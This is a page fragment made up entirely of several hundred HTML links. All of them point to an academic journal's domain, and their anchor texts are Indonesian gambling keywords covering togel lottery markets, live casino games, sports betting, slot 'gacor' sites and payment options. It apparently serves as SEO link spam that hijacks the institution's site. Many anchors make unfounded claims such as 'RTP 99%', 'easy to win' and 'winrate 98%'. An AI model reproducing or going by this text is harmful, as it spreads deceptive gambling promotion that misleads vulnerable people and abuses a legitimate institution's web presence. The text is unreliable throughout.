    <a href="https://journal.stiemb.ac.id/">pasaran togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura resmi</a>
    <a href="https://journal.stiemb.ac.id/">forum togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura terbaru</a>
    <a href="https://journal.stiemb.ac.id/">analisis togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">data sgp</a>
    <a href="https://journal.stiemb.ac.id/">strategi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">tips togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">jadwal togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">pasaran togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">cara main togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">togel hongkong resmi</a>
    <a href="https://journal.stiemb.ac.id/">data hk</a>
    <a href="https://journal.stiemb.ac.id/">analisis togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">strategi togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">tips togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">hasil toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">live draw toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">data keluaran toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong pools</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong prize</a>
    <a href="https://journal.stiemb.ac.id/">strategi toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">analisis toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">tips toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">rumus toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong terbaru</a>
    <a href="https://journal.stiemb.ac.id/">hasil togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai hari ini</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">data togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">cara bermain togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">lawu88</a>
    <a href="https://journal.stiemb.ac.id/">indolottery88</a>
    <a href="https://journal.stiemb.ac.id/">unyil4d</a>
    <a href="https://journal.stiemb.ac.id/">hitam slot</a>
    <a href="https://journal.stiemb.ac.id/">robopragma</a>
    <a href="https://journal.stiemb.ac.id/">colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">colok macau</a>
    <a href="https://journal.stiemb.ac.id/">colok jitu</a>
    <a href="https://journal.stiemb.ac.id/">colok naga</a>
    <a href="https://journal.stiemb.ac.id/">colok jambu</a>
    <a href="https://journal.stiemb.ac.id/">colok kepala</a>
    <a href="https://journal.stiemb.ac.id/">colok ekor</a>
    <a href="https://journal.stiemb.ac.id/">as kop kepala ekor</a>
    <a href="https://journal.stiemb.ac.id/">besar kecil</a>
    <a href="https://journal.stiemb.ac.id/">ganjil genap</a>
    <a href="https://journal.stiemb.ac.id/">tengah tepi</a>
    <a href="https://journal.stiemb.ac.id/">dasar togel</a>
    <a href="https://journal.stiemb.ac.id/">top 2d</a>
    <a href="https://journal.stiemb.ac.id/">top 3d</a>
    <a href="https://journal.stiemb.ac.id/">top 4d</a>
    <a href="https://journal.stiemb.ac.id/">angka ikut</a>
    <a href="https://journal.stiemb.ac.id/">angka main</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu hk</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu sgp</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu sdy</a>
    <a href="https://journal.stiemb.ac.id/">bbfs togel</a>
    <a href="https://journal.stiemb.ac.id/">bbfs jitu</a>
    <a href="https://journal.stiemb.ac.id/">shio togel</a>
    <a href="https://journal.stiemb.ac.id/">shio tahun berjalan</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 3d</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 2d</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel</a>
    <a href="https://journal.stiemb.ac.id/">erek erek 2d</a>
    <a href="https://journal.stiemb.ac.id/">paito hk</a>
    <a href="https://journal.stiemb.ac.id/">paito sgp</a>
    <a href="https://journal.stiemb.ac.id/">paito sdy</a>
    <a href="https://journal.stiemb.ac.id/">data hk hari ini</a>
    <a href="https://journal.stiemb.ac.id/">data sgp hari ini</a>
    <a href="https://journal.stiemb.ac.id/">data macau hari ini</a>
    <a href="https://journal.stiemb.ac.id/">result hk</a>
    <a href="https://journal.stiemb.ac.id/">result sgp</a>
    <a href="https://journal.stiemb.ac.id/">result macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw hk</a>
    <a href="https://journal.stiemb.ac.id/">live draw sgp</a>
    <a href="https://journal.stiemb.ac.id/">live draw macau</a>
    <a href="https://journal.stiemb.ac.id/">live casino</a>
    <a href="https://journal.stiemb.ac.id/">evolution gaming</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic live</a>
    <a href="https://journal.stiemb.ac.id/">baccarat live</a>
    <a href="https://journal.stiemb.ac.id/">speed baccarat</a>
    <a href="https://journal.stiemb.ac.id/">lightning baccarat</a>
    <a href="https://journal.stiemb.ac.id/">dragon tiger live</a>
    <a href="https://journal.stiemb.ac.id/">dragon tiger high limit</a>
    <a href="https://journal.stiemb.ac.id/">roulette live</a>
    <a href="https://journal.stiemb.ac.id/">lightning roulette</a>
    <a href="https://journal.stiemb.ac.id/">mega roulette</a>
    <a href="https://journal.stiemb.ac.id/">sicbo live</a>
    <a href="https://journal.stiemb.ac.id/">super sicbo</a>
    <a href="https://journal.stiemb.ac.id/">blackjack live</a>
    <a href="https://journal.stiemb.ac.id/">power blackjack</a>
    <a href="https://journal.stiemb.ac.id/">infinite blackjack</a>
    <a href="https://journal.stiemb.ac.id/">monopoly live</a>
    <a href="https://journal.stiemb.ac.id/">crazy time</a>
    <a href="https://journal.stiemb.ac.id/">mega ball</a>
    <a href="https://journal.stiemb.ac.id/">cash or crash</a>
    <a href="https://journal.stiemb.ac.id/">deal or no deal</a>
    <a href="https://journal.stiemb.ac.id/">fan tan live</a>
    <a href="https://journal.stiemb.ac.id/">mega wheel</a>
    <a href="https://journal.stiemb.ac.id/">casino vip room</a>
    <a href="https://journal.stiemb.ac.id/">casino high roller</a>
    <a href="https://journal.stiemb.ac.id/">sportsbook</a>
    <a href="https://journal.stiemb.ac.id/">judi bola</a>
    <a href="https://journal.stiemb.ac.id/">prediksi bola</a>
    <a href="https://journal.stiemb.ac.id/">mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">single bet</a>
    <a href="https://journal.stiemb.ac.id/">handicap asia</a>
    <a href="https://journal.stiemb.ac.id/">handicap eropa</a>
    <a href="https://journal.stiemb.ac.id/">over under bola</a>
    <a href="https://journal.stiemb.ac.id/">double chance</a>
    <a href="https://journal.stiemb.ac.id/">draw no bet</a>
    <a href="https://journal.stiemb.ac.id/">correct score</a>
    <a href="https://journal.stiemb.ac.id/">half time full time</a>
    <a href="https://journal.stiemb.ac.id/">first goal scorer</a>
    <a href="https://journal.stiemb.ac.id/">last goal scorer</a>
    <a href="https://journal.stiemb.ac.id/">corner betting</a>
    <a href="https://journal.stiemb.ac.id/">penalty betting</a>
    <a href="https://journal.stiemb.ac.id/">basket betting</a>
    <a href="https://journal.stiemb.ac.id/">nba betting</a>
    <a href="https://journal.stiemb.ac.id/">tenis betting</a>
    <a href="https://journal.stiemb.ac.id/">volley betting</a>
    <a href="https://journal.stiemb.ac.id/">rugby betting</a>
    <a href="https://journal.stiemb.ac.id/">cricket betting</a>
    <a href="https://journal.stiemb.ac.id/">motogp betting</a>
    <a href="https://journal.stiemb.ac.id/">formula 1 betting</a>
    <a href="https://journal.stiemb.ac.id/">esport betting</a>
    <a href="https://journal.stiemb.ac.id/">dota betting</a>
    <a href="https://journal.stiemb.ac.id/">mlbb betting</a>
    <a href="https://journal.stiemb.ac.id/">valorant betting</a>
    <a href="https://journal.stiemb.ac.id/">csgo betting</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">fishing god</a>
    <a href="https://journal.stiemb.ac.id/">fishing war</a>
    <a href="https://journal.stiemb.ac.id/">ocean king</a>
    <a href="https://journal.stiemb.ac.id/">dragon fishing</a>
    <a href="https://journal.stiemb.ac.id/">fish hunter</a>
    <a href="https://journal.stiemb.ac.id/">fish fever</a>
    <a href="https://journal.stiemb.ac.id/">bombing fishing</a>
    <a href="https://journal.stiemb.ac.id/">fishing beast</a>
    <a href="https://journal.stiemb.ac.id/">king fishing</a>
    <a href="https://journal.stiemb.ac.id/">arcade dingdong</a>
    <a href="https://journal.stiemb.ac.id/">dingdong online</a>
    <a href="https://journal.stiemb.ac.id/">dingdong 88</a>
    <a href="https://journal.stiemb.ac.id/">mega millions</a>
    <a href="https://journal.stiemb.ac.id/">powerball</a>
    <a href="https://journal.stiemb.ac.id/">uk 49</a>
    <a href="https://journal.stiemb.ac.id/">irish lotto</a>
    <a href="https://journal.stiemb.ac.id/">eurojackpot</a>
    <a href="https://journal.stiemb.ac.id/">euromillions</a>
    <a href="https://journal.stiemb.ac.id/">oz lotto</a>
    <a href="https://journal.stiemb.ac.id/">australia powerball</a>
    <a href="https://journal.stiemb.ac.id/">canada lotto 649</a>
    <a href="https://journal.stiemb.ac.id/">superenalotto</a>
    <a href="https://journal.stiemb.ac.id/">germany lotto</a>
    <a href="https://journal.stiemb.ac.id/">thailand lottery</a>
    <a href="https://journal.stiemb.ac.id/">japan lottery</a>
    <a href="https://journal.stiemb.ac.id/">new zealand lotto</a>
    <a href="https://journal.stiemb.ac.id/">brazil mega sena</a>
    <a href="https://journal.stiemb.ac.id/">deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">tanpa rekening</a>
    <a href="https://journal.stiemb.ac.id/">wd cepat 1 menit</a>
    <a href="https://journal.stiemb.ac.id/">wd tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">deposit crypto</a>
    <a href="https://journal.stiemb.ac.id/">bitcoin gambling</a>
    <a href="https://journal.stiemb.ac.id/">usdt gambling</a>
    <a href="https://journal.stiemb.ac.id/">doge gambling</a>
    <a href="https://journal.stiemb.ac.id/">litecoin gambling</a>
    <a href="https://journal.stiemb.ac.id/">bnb gambling</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif resmi</a>
    <a href="https://journal.stiemb.ac.id/">login resmi</a>
    <a href="https://journal.stiemb.ac.id/">daftar resmi</a>
    <a href="https://journal.stiemb.ac.id/">server stabil</a>
    <a href="https://journal.stiemb.ac.id/">server cepat</a>
    <a href="https://journal.stiemb.ac.id/">update rtp harian</a>
    <a href="https://journal.stiemb.ac.id/">pola rtp akurat</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki slot</a>
    <a href="https://journal.stiemb.ac.id/">update jam hoki</a>
    <a href="https://journal.stiemb.ac.id/">grup telegram slot</a>
    <a href="https://journal.stiemb.ac.id/">grup wa slot</a>
    <a href="https://journal.stiemb.ac.id/">komunitas slot online</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot telegram</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot whatsapp</a>
    <a href="https://journal.stiemb.ac.id/">admin rtp live</a>
    <a href="https://journal.stiemb.ac.id/">update pola terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pola maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rekomendasi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor relax gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor skywind</a>
    <a href="https://journal.stiemb.ac.id/">gacor gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild west gold megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor madame destiny</a>
    <a href="https://journal.stiemb.ac.id/">gacor madame destiny megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor big bass bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">gacor fire strike 2</a>
    <a href="https://journal.stiemb.ac.id/">gacor dog house</a>
    <a href="https://journal.stiemb.ac.id/">gacor dog house megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor great rhino</a>
    <a href="https://journal.stiemb.ac.id/">gacor great rhino megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo king megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor hot fiesta</a>
    <a href="https://journal.stiemb.ac.id/">gacor pyramid bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">gacor goblin heist</a>
    <a href="https://journal.stiemb.ac.id/">gacor power of thor</a>
    <a href="https://journal.stiemb.ac.id/">gacor magic cauldron</a>
    <a href="https://journal.stiemb.ac.id/">gacor shield of sparta</a>
    <a href="https://journal.stiemb.ac.id/">gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">gacor fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">gacor fortune ox</a>
    <a href="https://journal.stiemb.ac.id/">gacor lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">gacor double fortune</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo win</a>
    <a href="https://journal.stiemb.ac.id/">gacor jurassic kingdom</a>
    <a href="https://journal.stiemb.ac.id/">gacor garuda gems</a>
    <a href="https://journal.stiemb.ac.id/">gacor opera dynasty</a>
    <a href="https://journal.stiemb.ac.id/">gacor mental</a>
    <a href="https://journal.stiemb.ac.id/">gacor tombstone</a>
    <a href="https://journal.stiemb.ac.id/">gacor tombstone rip</a>
    <a href="https://journal.stiemb.ac.id/">gacor deadwood</a>
    <a href="https://journal.stiemb.ac.id/">gacor fire in the hole</a>
    <a href="https://journal.stiemb.ac.id/">gacor hoarder xways</a>
    <a href="https://journal.stiemb.ac.id/">gacor misery mining</a>
    <a href="https://journal.stiemb.ac.id/">gacor roma x</a>
    <a href="https://journal.stiemb.ac.id/">gacor caishen wins</a>
    <a href="https://journal.stiemb.ac.id/">gacor golden dragon</a>
    <a href="https://journal.stiemb.ac.id/">gacor five fortune</a>
    <a href="https://journal.stiemb.ac.id/">gacor fa fa fa</a>
    <a href="https://journal.stiemb.ac.id/">gacor kensei blades</a>
    <a href="https://journal.stiemb.ac.id/">gacor koi gate</a>
    <a href="https://journal.stiemb.ac.id/">gacor lucky koi</a>
    <a href="https://journal.stiemb.ac.id/">gacor dragon treasure</a>
    <a href="https://journal.stiemb.ac.id/">gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">gacor server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">gacor server malaysia</a>
    <a href="https://journal.stiemb.ac.id/">gacor server taiwan</a>
    <a href="https://journal.stiemb.ac.id/">gacor server hongkong</a>
    <a href="https://journal.stiemb.ac.id/">gacor server singapura</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp maxwin</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp 98%</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp 99%</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online dog house</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">link gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">link gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">link gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">link gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">link gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online dog house</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Sensasional Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Tinggi Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terpercaya Dengan Winrate Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tanpa Batas 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Gampang Menang Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terbaru Scatter Emas Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sejarah Maxwin Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Pecah Tanpa Lag</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Mudah Didapat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Stabil Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jackpot Gampang Meledak</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasional Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Menang Setiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Live Tinggi Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tak Terbantahkan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Scatter Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Winrate Konsisten 98%</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Meledak Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Hot Mode Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Zeus Mudah Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasional Tanpa Henti</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan RTP Super Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Golden Mode</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Teratas Tahun Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Scatter Melimpah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jackpot Tak Terduga</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Popularitas Tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Pola Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Khusus Pemburu Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Besar Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pecah Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Turbo Maxwin Mode</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pola Terkuat 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi High Winrate</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mode Gampang Menang</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tak Terbendung</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Stabil Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Bonus Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Kejutan Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasi Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pecah Tanpa Ampun</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Toto Slot Gacor 4D Online Hari Ini &amp; Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Slot Online Gacor Gampang Menang Hari Ini Slot88</a>
